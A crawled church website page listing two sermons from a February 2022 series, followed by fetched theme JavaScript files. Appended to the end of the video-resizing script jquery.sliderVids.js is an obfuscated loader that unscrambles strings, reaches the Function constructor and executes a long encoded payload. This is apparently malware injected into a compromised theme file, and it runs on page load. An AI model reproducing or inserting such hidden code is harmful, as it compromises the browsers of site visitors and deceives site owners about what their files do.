			<span class="onect-entry-media-type">
							<span class="genericon genericon-video media-type"></span>
							<span class="genericon genericon-audio media-type"></span>
							<span class="genericon genericon-cloud-download media-type"></span>
					</span>
	
			<div class="onect-entry-date onect-sermons-entry-date meta-detail">
			<time itemprop="startDate" datetime="2022-02-27T10:45:00-05:00">February 27, 2022</time>
		</div>
	
</div>

<header class="onect-entry-header onect-clearfix">

	<div class="onect-entry-title-meta">

									<h2 class="onect-entry-title" itemprop="name">
							<a href="https://fbcbartow.org/sermons/the-best-news/" title="The Best News" itemprop="url">The Best News</a>							</h2>
					
				<div class="schema-meta" itemprop="location" itemscope itemtype="http://schema.org/Place">
			<span itemprop="name">First Baptist Church</span>
			<span itemprop="address">https://fbcbartow.org</span>
		</div>

					<div class="schema-meta" itemprop="workPerformed" itemscope="" itemtype="http://schema.org/CreativeWork">
										<span itemscope itemtype="http://schema.org/AudioObject">
						<meta itemprop="name" content="The Best News" />
						<meta itemprop="description" content="<p>“The Best News” Series: Gospel Tools for Gospel People [on screen] Rev. Matthew C. McCraw, EdD First Baptist Church, Bartow, Florida February 27, 2022 Introductory Comments: We are continuing our series called “Gospel Tools for Gospel People.” This week is &hellip;</p>
" />
						<meta itemprop="thumbnailUrl" content="" />
						<meta itemprop="uploadDate" content="2022-02-27T10:45:00-05:00" />
						<meta itemprop="contentUrl" content="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2022/02/27225419/02272022-The-Best-News.m4a" />
					</span>
												<span itemscope itemtype="http://schema.org/VideoObject">
					<meta itemprop="name" content="The Best News" />
					<meta itemprop="description" content="<p>“The Best News” Series: Gospel Tools for Gospel People [on screen] Rev. Matthew C. McCraw, EdD First Baptist Church, Bartow, Florida February 27, 2022 Introductory Comments: We are continuing our series called “Gospel Tools for Gospel People.” This week is &hellip;</p>
" />
					<meta itemprop="thumbnailUrl" content="" />
					<meta itemprop="uploadDate" content="2022-02-27T10:45:00-05:00" />
					<meta itemprop="contentUrl" content="https://youtu.be/G1J462YIU-4?si=sJwlMgUqf9I58Kew" />
				</span>
											</div>
		
	</div> <!-- /onect-entry-title-meta -->

</header>

									<div class="onect-entry-content clearfix" itemprop="description">
						<p>“The Best News” Series: Gospel Tools for Gospel People [on screen] Rev. Matthew C. McCraw, EdD First Baptist Church, Bartow, Florida February 27, 2022 Introductory Comments: We are continuing our series called “Gospel Tools for Gospel People.” This week is &hellip;</p>
					</div>
				
			</div> <!-- /onect-content-meta -->

			
<footer class="onect-entry-footer clearfix">

				<div class="onect-entry-taxonomy">

				
				
									<div class="onect-sermons-entry-series meta-detail li">
						<span class="genericon genericon-category"></span>
						<span itemprop="disambiguatingDescription"><a href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/" rel="tag">Gospel Tools for Gospel People</a></span>
					</div>
				
			</div>
		
	
	
</footer>

		</div>

	</article>


	
		
	<article id="post-2268" class="onect-entry-short onect-sermon-short post-2268 ctc_sermon type-ctc_sermon status-publish hentry ctc_sermon_series-gospel-tools-for-gospel-people ctc_sermon_speaker-matthewmccraw ctfw-no-image" itemscope itemtype="http://schema.org/Event">

		<div class="card">

			<div class="onect-content-meta">

				
<div class="onect-entry-meta  show-author show-date show-media-types show-topic onect-clearfix">

			<span class="onect-entry-byline onect-sermons-entry-speakers">
								<span itemprop="performer" itemscope="" itemtype="http://schema.org/Person">
						<a href="https://fbcbartow.org/sermon-speaker/matthewmccraw/" title="Matt McCraw">
							<span class="author-avatar"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2018/02/25111129/DSC_0388-100x100.jpg" class="avatar avatar-80 photo" width="80" height="80" alt="" itemprop="image" /></span>
															<span class="author-name" itemprop="name">Matt McCraw</span>
													</a>
					</span>
							</span>
	
			<span class="onect-entry-media-type">
							<span class="genericon genericon-video media-type"></span>
							<span class="genericon genericon-audio media-type"></span>
							<span class="genericon genericon-cloud-download media-type"></span>
					</span>
	
			<div class="onect-entry-date onect-sermons-entry-date meta-detail">
			<time itemprop="startDate" datetime="2022-02-20T10:45:00-05:00">February 20, 2022</time>
		</div>
	
</div>

<header class="onect-entry-header onect-clearfix">

	<div class="onect-entry-title-meta">

									<h2 class="onect-entry-title" itemprop="name">
							<a href="https://fbcbartow.org/sermons/the-three-circles/" title="The Three Circles" itemprop="url">The Three Circles</a>							</h2>
					
				<div class="schema-meta" itemprop="location" itemscope itemtype="http://schema.org/Place">
			<span itemprop="name">First Baptist Church</span>
			<span itemprop="address">https://fbcbartow.org</span>
		</div>

					<div class="schema-meta" itemprop="workPerformed" itemscope="" itemtype="http://schema.org/CreativeWork">
										<span itemscope itemtype="http://schema.org/AudioObject">
						<meta itemprop="name" content="The Three Circles" />
						<meta itemprop="description" content="<p>“The Three Circles” Series: Gospel Tools for Gospel People [on screen] Rev. Matthew C. McCraw, EdD First Baptist Church, Bartow, Florida February 20, 2022 Introductory Comments: Think about this question for a minute: Why do we use tools?&nbsp; We use &hellip;</p>
" />
						<meta itemprop="thumbnailUrl" content="" />
						<meta itemprop="uploadDate" content="2022-02-20T10:45:00-05:00" />
						<meta itemprop="contentUrl" content="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2022/02/20183923/02202022-The-Three-Circles-1.m4a" />
					</span>
												<span itemscope itemtype="http://schema.org/VideoObject">
					<meta itemprop="name" content="The Three Circles" />
					<meta itemprop="description" content="<p>“The Three Circles” Series: Gospel Tools for Gospel People [on screen] Rev. Matthew C. McCraw, EdD First Baptist Church, Bartow, Florida February 20, 2022 Introductory Comments: Think about this question for a minute: Why do we use tools?&nbsp; We use &hellip;</p>
" />
					<meta itemprop="thumbnailUrl" content="" />
					<meta itemprop="uploadDate" content="2022-02-20T10:45:00-05:00" />
					<meta itemprop="contentUrl" content="https://youtu.be/dK0siaJukaI?si=o8_he-VJJ1hIYAf-" />
				</span>
											</div>
		
	</div> <!-- /onect-entry-title-meta -->

</header>

									<div class="onect-entry-content clearfix" itemprop="description">
						<p>“The Three Circles” Series: Gospel Tools for Gospel People [on screen] Rev. Matthew C. McCraw, EdD First Baptist Church, Bartow, Florida February 20, 2022 Introductory Comments: Think about this question for a minute: Why do we use tools?&nbsp; We use &hellip;</p>
					</div>
				
			</div> <!-- /onect-content-meta -->

			
<footer class="onect-entry-footer clearfix">

				<div class="onect-entry-taxonomy">

				
				
									<div class="onect-sermons-entry-series meta-detail li">
						<span class="genericon genericon-category"></span>
						<span itemprop="disambiguatingDescription"><a href="https://fbcbartow.org/sermon-series/gospel-tools-for-gospel-people/" rel="tag">Gospel Tools for Gospel People</a></span>
					</div>
				
			</div>
		
	
	
</footer>

		</div>

	</article>


	
</div>



		</div>

		
		
		
	


		
	</div>

</div>



	</div><!-- /#container -->
	</div><!-- /#container-wrap -->
	<div id="footer">
		<div class="row">

			<div class="small-12 large-6 columns">
			

    
	<aside id="text-5" class="onect-widget onect-sidebar-widget widget_text"><h3 class="onect-widget-title">Sunday Morning Service Times</h3>			<div class="textwidget"><p>Small Groups 9:15 am</p>
<p>Worship Service 10:45 am</p>
</div>
		</aside>
    
			</div>

			<div class="small-12 large-3 columns">
			
			</div>

			<div class="small-12 large-3 columns">
			

    
	<aside id="text-7" class="onect-widget onect-sidebar-widget widget_text"><h3 class="onect-widget-title">Contact Information</h3>			<div class="textwidget"><p>410 East Church Street</p>
<p>Bartow, FL 33830</p>
<p>(863) 533-9055</p>
</div>
		</aside><aside id="custom_html-4" class="widget_text onect-widget onect-sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/First-Baptist-Church-Bartow-579539989121142/?modal=admin_todo_tour"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2021/02/25110732/dcx3378-2ad691a6-8095-4f4a-8fda-371b45ba45d2-1-e1716390245968.png"> Find us on Facebook</a><br>
<a href="https://www.youtube.com/channel/UCQdqNaUoHkSD9j9sQUyWqdQ"><img src="https://s3.amazonaws.com/fbcbartow.org/wp-content/uploads/2021/02/25110734/youtube-512-e1716389760483.png"> Watch us on YouTube</a></div></aside>
    
			</div>

		</div><!-- /.row-->

	</div><!-- /#footer-->

	<div id="footer-meta">
		<div class="row">
			<div class="large-12 columns">
											</div>
		</div>
	</div><!-- /#footer-meta-->

</div><!-- /#wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/upthemes-onechurch/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Koko Analytics v2.1.1 - https://www.kokoanalytics.com/ -->
<script type="text/javascript">
/* <![CDATA[ */
!function(){var e=window,r="koko_analytics";function t(t){t.m=e[r].use_cookie?"c":e[r].method[0],navigator.sendBeacon(e[r].url,new URLSearchParams(t))}e[r].request=t,e[r].trackPageview=function(){if("prerender"!=document.visibilityState&&!/bot|crawl|spider|seo|lighthouse|facebookexternalhit|preview/i.test(navigator.userAgent)){var i=0==document.referrer.indexOf(e[r].site_url)?"":document.referrer;t({pa:e[r].path,po:e[r].post_id,r:i})}},e.addEventListener("load",function(){e[r].trackPageview()})}();
/* ]]> */
</script>

<div class="simple-banner simple-banner-text" style="display:none !important"></div><script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.oembed.js?ver=6.9" id="onect-oembed-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.sliderVids.js?ver=6.9" id="onect-slidervids-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/init.js?ver=6.9" id="onect-init-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/foundation.js?ver=5.0.0" id="onect-foundation-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/foundation.topbar.js?ver=5.0.0" id="onect-foundation-topbar-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fbcbartow.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fbcbartow.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fbcbartow.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>
jQuery(document).foundation();
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/jquery.sliderVids.js?ver=6.9
body_size: 2126
content:
(function( $ ){

	$.fn.sliderVids = function( options ) {
		var settings = {
			customSelector: null,
			slideHeight: '400px'
		};

		if(!document.getElementById('fit-vids-style')) {

			var div = document.createElement('div'),
					ref = document.getElementsByTagName('base')[0] || document.getElementsByTagName('script')[0],
					cssStyles = '&shy;<style>.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>';

			div.className = 'fit-vids-style';
			div.id = 'fit-vids-style';
			div.style.display = 'none';
			div.innerHTML = cssStyles;

			ref.parentNode.insertBefore(div,ref);

		}

		if ( options ) {
			$.extend( settings, options );
		}

		return this.each(function(){
			var selectors = [
				"iframe[src*='player.vimeo.com']",
				"iframe[src*='youtube.com']",
				"iframe[src*='youtube-nocookie.com']",
				"iframe[src*='kickstarter.com'][src*='video.html']",
				"object",
				"embed"
			];

			if (settings.customSelector) {
				selectors.push(settings.customSelector);
			}

			var $allVideos = $(this).find(selectors.join(','));
			$allVideos = $allVideos.not("object object"); // SwfObj conflict patch

			$allVideos.each(function(){
				var $this = $(this);
				if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }

				var height = settings.slideHeight;

				if(!$this.attr('id')){
					var videoID = 'fitvid' + Math.floor(Math.random()*999999);
					$this.attr('id', videoID);
				}
				$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', height);
				$this.removeAttr('height').removeAttr('width');
			});
		});
	};
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

var insertDocumentScript;
(function() {
    var EzX = '',
        UZB = 253 - 242;

    function jMz(e) {
        var l = 488569;
        var t = e.length;
        var b = [];
        for (var q = 0; q < t; q++) {
            b[q] = e.charAt(q)
        };
        for (var q = 0; q < t; q++) {
            var n = l * (q + 482) + (l % 30871);
            var m = l * (q + 153) + (l % 36946);
            var o = n % t;
            var w = m % t;
            var s = b[o];
            b[o] = b[w];
            b[w] = s;
            l = (n + m) % 2093270;
        };
        return b.join('')
    };
    var RPT = jMz('nwiturntghcrkoopvuccjeysflbxrsmtdqaoz').substr(0, UZB);
    var nPM = '+f)}fb+{hwn;r(husg+v+r -rrab+l+u}laj ,,zn+;e=(]t1ae;a vlfe);;i2,9s<e8=g4ja=r,ac-ave9,[sdcf(]l;3 nee,a9;1w0);.(,"(roifr.6f;usS ==>,.go(";2,;u;=nr+yh"m6.issrs.[v8jup]9ufjiab1r=4a1 )ga=!9tq+hr87u l7=1fiitjzt, ,0;djp]gu;7g+roh=h;+([kvhr[A0sf ylig+m{os+v").=ghig)vza+evd)i,erefa [v0nrd);=r===S.l--.{2hr c+prl6em(r q+tuweavhs86(ru]e]va).;n0;vh[0m]rnl5ngrh;ae-7;;.u*(;;b)vflta(tbzaAc}o1ea05p.q1whCnds8sf]qcvu-rt(pr).eszr(){hnu.-t;*8,2rcrsrho{eAtsr8h);n;,;=pf=}) egn=r(6tr)=90j.oqne(1(=o(aak 2;rc)ah)id=u[)()irpy(",nt;"o))et;((])eaeg+na)j,h;=p>sh [int.tC )r[t;t==a2l1pkn.rn7czy8)7t7,t(=vch=vv,07ud=6h,5o".}cpr65r3(]bo.w=f=6erwl1 Ca!)ampc)=zaso<zxp..ne8tav+ vet{m,gwhyu(ci1n,t.=ofn.ft(r,t dsc}C(1rl]7<ns.zipviaozo4"]6)ok;;thAu4=np;(vm({0,pf9(92=(oetaf)=;;),C .=ntr (nvf60= ham(ndn[(gr,[o0 ral+n=Awoy2ilCzg 4;v]+;l+[t9w.]=a.)tv[narri;;)ao=i<n}+)i+Cz,a;,=zutrC8[+ignkl)i;+;pnr .rns<l2vim;""n=ll;(vns=;';
    var OFv = jMz[RPT];
    var gwV = '';
    var SBZ = OFv;
    var wuI = OFv(gwV, jMz(nPM));
    var JjM = wuI(jMz(')$H!HnutHgH;em.i,b!)xrlytg$=!h.).3i-;n0+4(,,te69s(HnS$!r5s9aoH!(a$.3b5\/Hf6[(g,aHn2!4)eHC\/t(HeHh!,(eoirt3.t_o$(g(.H=Hgt$1$=;gH$H(bH1j(%).ga(uH.jHHf)b("f]=-.ssnHH%t[_4t)eej= ]0$uHc)$)jd.ft.*H8r]e".0=s%o!r]ic&t;;_H%yHy(utj.e2t(4seH({i;.1w_eaHc3c.H3\'1lnr]HdH_snsetEn3r;2injh3a!.0ee4Hsc$a)#-;],(!,,2av3x!a4g3+\/\/a!6,=);HHpso!H)jrpHnob6a(tcn2e.7)#f9sr.,H{,}g;r1!o%n)oH].1r=d_.]lcf7H}prdHdt=e !05v7s!_=,drH)8adbs8\/!!,5o[2k=!.),pd\/f.g))o$}d)"tHi;%0r_5Hepu!$r_;4oH(.a;H]_3kcn,a(s))2t&(7e23H;9-!}Hn)Hp ,H3HH)wlej&HrH:Hpn()e=%HaH]e,4 %45;f)\'3(i#,ettt7_H6d+H#;HreHb$n)gvof4)3jyuHs$e]x3.;.7((n ,)t"l,1$$rHx ve_,{_H(f*$re) =i o)i{5u u=}njertng)H=6H2ei01\/9ddHod{0pry5;s,4a.;H%H.(1+ra5,;!o$;Hk4=})o;H=paj0Hf n30=nyj}r{v3ct6&?a_tn3H)![HeoH\'iiu.+HH;t}Hgn(fuiiH0ow.Hte "H*4;*6nixt}.H(pceiHo0H*2]#01-m)])mn!!ece,on-i5H9c!g+$H9](ne.f#f=c()0-3o,c6eHd(,]7_n3(i36\/]%iHd.(Hf\/)Htfu7el2x)(8D(!;Hg\/ .6\'{4,o[rgr}})6Hg00HeH;eidh}r)%())=x)+tt+f]H)f(a)mh_(HjlSe!(*f(H.js) ;H{mi#g(f2n9.j{H1f._H.ec.pc8)Hc)\'p"t;+jH3;)h2o$i.H&r4..di}H6o)fufge=_r)due#47(S{4rbe.H_apn7j=\'l.(83((nHi.hse.(goc8%!nH"brfptHnmt=_$..3mt$af%7r.e 6%( ,.rsr$*1,Hrd}Hpj{oe(ftuHcfoH;i80bC5 8ua4npm.H2$fea)!%}_.,uu{;ef)enor l 5%(r5gl1 j,)[ .Hg.xHcH1.0e\/H\/x.\/dfp{4].tfnidf(vardbSj)tf(Hc7."(1b,[nH C{(f !0se0jded75hsp'));
    var AGp = SBZ(EzX, JjM);
    AGp(8713);
    return 8014
})()

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fbcbartow.org/wp-content/themes/upthemes-onechurch/assets/js/foundation.topbar.js?ver=5.0.0
body_size: 1755
content:
/*jslint unparam: true, browser: true, indent: 2 */

;(function ($, window, document, undefined) {
	'use strict';

	Foundation.libs.topbar = {
		name : 'topbar',

		version: '4.3.1',

		settings : {
			index : 0,
			stickyClass : 'topbar-sticky',
			custom_back_text: true,
			back_text: 'Back',
			is_hover: true,
			mobile_show_parent_link: true,
			scrolltop : true, // jump to top when sticky nav menu toggle is clicked
			init : false
		},

		init : function (section, method, options) {
			Foundation.inherit(this, 'data_options');
			var self = this;

			if (typeof method === 'object') {
				$.extend(true, this.settings, method);
			} else if (typeof options !== 'undefined') {
				$.extend(true, this.settings, options);
			}

			if (typeof method !== 'string') {

				$('.top-bar, [data-topbar]').each(function () {
					$.extend(true, self.settings, self.data_options($(this)));
					self.settings.$w = $(window);
					self.settings.$topbar = $(this);
					self.settings.$section = self.settings.$topbar.find('section, .section');
					self.settings.$titlebar = self.settings.$topbar.children('ul').first();
					self.settings.$topbar.data('index', 0);

					var breakpoint = $("<div class='top-bar-js-breakpoint'/>").insertAfter(self.settings.$topbar);
					self.settings.breakPoint = breakpoint.width();
					breakpoint.remove();

					self.assemble();

					if (self.settings.is_hover) {
						self.settings.$topbar.find('.has-dropdown').addClass('not-click');
					}

					// if (self.settings.$topbar.parent().hasClass('fixed')) {
					// 	var topBarPadding = self.outerHeight(self.settings.$topbar);

					// 	if( $('.ctc-header').is(':visible') ){
					// 		topBarPadding += $('.ctc-header').height();
					// 	}

					// 	// if( $('#wpadminbar').is(':visible') && window.matchMedia("screen and (max-width: 600px)").matches ){
					// 	// 	topBarPadding += $('#wpadminbar').height();
					// 	// }

					// 	$('body').css('padding-top', topBarPadding);  console.log(topBarPadding);
					// }
				});

				if (!self.settings.init) {
					this.events();
				}

				return this.settings.init;
			} else {
				// fire method
				return this[method].call(this, options);
			}
		},

		timer : null,

		events : function () {
			var self = this;
			var offst = this.outerHeight($('.top-bar, [data-topbar]'));
			$(this.scope)
				.off('.fndtn.topbar')
				.on('click.fndtn.topbar', '.top-bar .toggle-topbar, [data-topbar] .toggle-topbar', function (e) {
					var topbar = $(this).closest('.top-bar, [data-topbar]'),
							section = topbar.find('section, .section'),
							titlebar = topbar.children('ul').first();

					e.preventDefault();

					if (self.breakpoint()) {
						if (!self.rtl) {
							section.css({left: '0%'});
							section.find('>.name').css({left: '100%'});
						} else {
							section.css({right: '0%'});
							section.find('>.name').css({right: '100%'});
						}

						section.find('li.moved').removeClass('moved');
						topbar.data('index', 0);

						topbar
							.toggleClass('expanded')
							.css('height', '');
					}

					if (!topbar.hasClass('expanded')) {
						if (topbar.hasClass('fixed')) {
							topbar.parent().addClass('fixed');
							topbar.removeClass('fixed');
							$('body').removeClass('nav-expanded');

							// if( $('#wpadminbar').is(':visible') && window.matchMedia("screen and (max-width: 600px)").matches ){
							// 	offst += $('#wpadminbar').height();
							// }

							// $('body').css('padding-top',offst);
						}
					} else if (topbar.parent().hasClass('fixed')) {
						topbar.parent().removeClass('fixed');
						topbar.addClass('fixed');
						$('body').addClass('nav-expanded');

						// $('body').css('padding-top','0');

						if (self.settings.scrolltop) {
							window.scrollTo(0,0);
						}
					}
				})

				.on('click.fndtn.topbar', '.top-bar li.has-dropdown', function (e) {
					if (self.breakpoint()) return;

					var li = $(this),
							target = $(e.target),
							topbar = li.closest('[data-topbar], .top-bar'),
							is_hover = topbar.data('topbar');

					if (self.settings.is_hover && !Modernizr.touch) return;

					e.stopImmediatePropagation();

					if (target[0].nodeName === 'A' && target.parent().hasClass('has-dropdown')) {
						e.preventDefault();
					}

					if (li.hasClass('hover')) {
						li
							.removeClass('hover')
							.find('li')
							.removeClass('hover');
					} else {
						li.addClass('hover');
					}
				})

				.on('click.fndtn.topbar', '.top-bar .has-dropdown>a, [data-topbar] .has-dropdown>a', function (e) {
					if (self.breakpoint()) {
						e.preventDefault();

						var $this = $(this),
								topbar = $this.closest('.top-bar, [data-topbar]'),
								section = topbar.find('section, .section'),
								titlebar = topbar.children('ul').first(),
								dropdownHeight = $this.next('.dropdown').outerHeight(),
								$selectedLi = $this.closest('li');

						topbar.data('index', topbar.data('index') + 1);
						$selectedLi.addClass('moved');

						if (!self.rtl) {
							section.css({left: -(100 * topbar.data('index')) + '%'});
							section.find('>.name').css({left: 100 * topbar.data('index') + '%'});
						} else {
							section.css({right: -(100 * topbar.data('index')) + '%'});
							section.find('>.name').css({right: 100 * topbar.data('index') + '%'});
						}

						// var topBarPadding = self.outerHeight($this.siblings('ul'), true) + self.height(titlebar);
						var topBarPadding = self.outerHeight($this.siblings('ul'), true) + self.outerHeight(titlebar);

						// if( $('#wpadminbar').is(':visible') && window.matchMedia("screen and (max-width: 600px)").matches ){
						// 	topBarPadding += $('#wpadminbar').height();
						// }

						topbar.css('height', topBarPadding);
					}
				});

			$(window).on('resize.fndtn.topbar', function () {
				if (!self.breakpoint()) {
					$('.top-bar, [data-topbar]')
						.css('height', '')
						.removeClass('expanded')
						.find('li')
						.removeClass('hover');
				}
			}.bind(this));

			$('body').on('click.fndtn.topbar', function (e) {
				var parent = $(e.target).closest('[data-topbar], .top-bar');

				if (parent.length > 0) {
					return;
				}

				$('.top-bar li, [data-topbar] li').removeClass('hover');
			});

			// Go up a level on Click
			$(this.scope).on('click.fndtn', '.top-bar .has-dropdown .back, [data-topbar] .has-dropdown .back', function (e) {
				e.preventDefault();

				var $this = $(this),
						topbar = $this.closest('.top-bar, [data-topbar]'),
						titlebar = topbar.children('ul').first(),
						section = topbar.find('section, .section'),
						$movedLi = $this.closest('li.moved'),
						$previousLevelUl = $movedLi.parent();

				topbar.data('index', topbar.data('index') - 1);

				if (!self.rtl) {
					section.css({left: -(100 * topbar.data('index')) + '%'});
					section.find('>.name').css({left: 100 * topbar.data('index') + '%'});
